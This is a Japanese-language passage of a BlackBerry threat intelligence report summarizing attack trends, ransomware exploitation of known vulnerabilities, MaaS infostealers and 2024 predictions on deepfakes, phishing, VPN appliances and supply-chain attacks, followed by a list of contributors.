この表は、この報告期間中に記録された悪意のあるまたは疑わしいコマンドの一般的な傾向を(サニタイズして)強調したものである。



前回のレポートでは、PowerShellの使用状況を監視することで、顧客環境における悪意のある活動を検知する絶好の機会が得られることを説明した。しかし、脅威行為者によって一般的に悪用または誤用されるLOLBASツールも存在します。

簡単に言えば、LOLBASとは、すでにシステムの一部であり、悪意のために悪用される可能性のあるツールのことです。

以下のグラフは、この報告期間中に確認されたアクション可能な検出の上位5件を示している。

結論

この 120 日間のレポートをもって、BlackBerry はサイバーセキュリティ業界にとって今年も困難な年となりました。毎年発行している「グローバル脅威インテリジェンス・レポート」を四半期ごとに発行することで、進化し続けるデジタルの状況について、より詳細で最新のリサーチと実用的な洞察を提供できるようになりました。

以下は、主な収穫のトップ4である:

この報告期間中、BlackBerry 、当社の顧客を標的とした攻撃の阻止数とユニーク・ハッシュ数の両方が2期連続で増加したことがわかりました。これは、非常に特定的で価値の高い標的を攻撃する際に、脅威行為者が多大な努力を払っていることを示しています。2023年最後の月は、阻止された攻撃が毎分19%(毎分31回)増加し、ユニーク・ハッシュが毎分27%(毎分3.7回)増加しました。

BlackBerry サイバーセキュリティ・ソリューションは、重要インフラ部門の顧客に対する200万件以上のサイバー攻撃を阻止しました。さらに、民間企業の顧客に対する100万件以上の攻撃を阻止しました。また、RedLine、RisePro、LummaStealerなどの大規模なMaaS型脅威が引き続き拡散しており、これらはしばしばアンダーグラウンド・フォーラムや不正なダークウェブ・マーケットプレイスを通じて販売されています。今回の報告期間中、両業界において、コモディティダウンローダや情報窃取マルウェアの高い割合が確認されました。

脅威アクター、すなわちランサムウェアグループによるCVEの急速な武器化と悪用は、前回のレポートで予測したとおりです。その例として、「Citrix Bleed」エクスプロイトを悪用するLockBitランサムウェアグループや、SysAidゼロデイエクスプロイトを悪用するClopランサムウェアグループなどが挙げられます。ランサムウェアグループは、2023年に世界中で数千万ドル相当の被害をもたらしました。最終的には、2024年も、これらのグループが攻撃を急速に変化させ、潜在的な影響を最大化するためにTTPを開発するにつれて、同様の変化がもたらされる可能性が高い。

特権の昇格、収集、および発見は、報告期間中に観察された悪意のあるサンプルで最も頻繁に悪用された MITRE ATT&CK 戦術です。ネットワークにおけるこれらの戦術の検出に優先順位をつけることは非常に重要です。これらの TTP と脅威行為者のプロファイルを学習することで、防御者は攻撃の影響を大幅に軽減できるだけでなく、脅威の発見、インシデント対応、および復旧作業を支援することができます。

予想

ディープフェイク技術の世界的な選挙での利用拡大

2024年は、世界各国で50以上の国政選挙が予定されており、政治的に重要な年である。選挙期間中はしばしば誤報や偽情報キャンペーンが横行するが、今年はほぼ間違いなくその両方が雪崩を打つだろう。

その最前線が、悪意ある行為者によるディープフェイク・テクノロジーの悪用であると、私たちは予測しています。LLMを利用したディープフェイク技術により、悪意ある行為者は、非常にリアルでありながら偽の、意図的に誤解を招くようなメディアを写真、音声、マルチメディアの形で作成することができる。これらは、改ざんや加工されたスピーチから、有名な政治家の操作されたビデオや音声の断片まで、多岐にわたります。このディープフェイク・コンテンツは、様々なソーシャルメディア・チャンネルやメッセージング・アプリを通じて戦略的に伝播される。

ブラジルの犯罪グループ、フィッシングとPix関連詐欺に関心を移す

世界的に最も多発するサイバー犯罪グループと同様に、ブラジルのサイバー犯罪グループも、フィッシング・ウェブサイトを作成し、被害者をおびき寄せ、PIX(即時かつ無料の支払い方法)を通じて支払いを送金させることに重点を置くよう、手口を変えていくと思われる。これは自動車税の課税シーズンにすでに始まっており、犯罪者はSEOエンジンを悪用して、(理論的には)政府だけがアクセスできるはずの有効な車両や所有者のデータを含む詐欺的なフィッシング・ページを表示させた。データ流出がより一般的になっている現在、このような活動は今後も続くだろう。

VPNアプライアンスは、国家脅威行為者にとって非常に魅力的な標的であり続けるだろう。

VPNアプライアンスを含むインターネットに面したシステムは、いくつかの理由から、悪意のある国家からの脅威行為者にとって絶好のターゲットであり続けるでしょう。ネットワークの重要なセクションに設置されたアプライアンスには、アンチウイルスやEDRエージェントなどの従来のセキュリティ・ソフトウェアがない場合があり、特にゼロデイ攻撃が使用された場合、侵害の検知が非常に困難になります。さらに、VPNアプライアンスの侵害は通常、脅威者がネットワーク内部に侵入するまで検知されないため、脅威を根絶することが難しくなります。VPNアプライアンスを標的とした攻撃は、国家レベルの脅威行為者が標的のネットワークにアクセスするための非常に効果的な選択肢であり、より優れたリターンをもたらすより効果的な選択肢が登場するまで続くでしょう。

サプライチェーン攻撃の増加に期待

2024年が近づくにつれ、サプライチェーン攻撃の増加が予測される。というのも、サプライチェーンのネットワークは非常に複雑であり、こうした侵害の影響がより広範囲に及ぶため、脅威行為者にとって望ましい攻撃のベクトルになると考えられるからだ。攻撃対象は、サプライチェーンのソフトウェアかもしれないし、アプライアンスやルーターなどのハードウェアかもしれない。企業は、サプライ・チェーン・パートナーのセキュリティ態勢を認識する必要があり、このような攻撃に対処するための検知・緩和プランを用意しておく必要がある。

APAC地域における攻撃の増加は今後も続くだろう

米国、韓国、日本では、北朝鮮をスポンサーとするグループからの攻撃の増加が予想されます。欧米諸国が、この地域で最も活発な2つの主体である中国と北朝鮮がスポンサーとなるサイバー脅威に取り組むために提携を続けているため、北朝鮮が制裁を逃れるために利用する金銭的な動機による攻撃や、伝統的なサイバースパイ活動の増加が見られる可能性がある。日本の秋葉剛男国家安全保障顧問は、北朝鮮の「不正なサイバー活動」は核ミサイル開発の「資金源」であり続けていると述べた。北朝鮮はこれまで、ハッキングやその他のサイバー攻撃の疑惑を否定してきた。

謝辞

この報告書は、才能あるチームと個人の共同作業の賜物である。特に、以下の方々に敬意を表します:

エイドリアン・チェンバース

アマルカント・ラベンドラン

デビッド・ヘガティ

ディーン・ギブン

ジェフ・オルーク

イスマエル・バレンズエラ・エスペホ

ジェイコブ・フェレス

ジョン・デ・ブール

クリストファー・バンデルクック

ナタリア・カッポーニ

ナターシャ・ローナー

パトリク・マティシク

ペドロ・ドリメル

ロナルド・ウェルチ

トラビス・ホクスマイヤー

ウィリアム・ジョンソン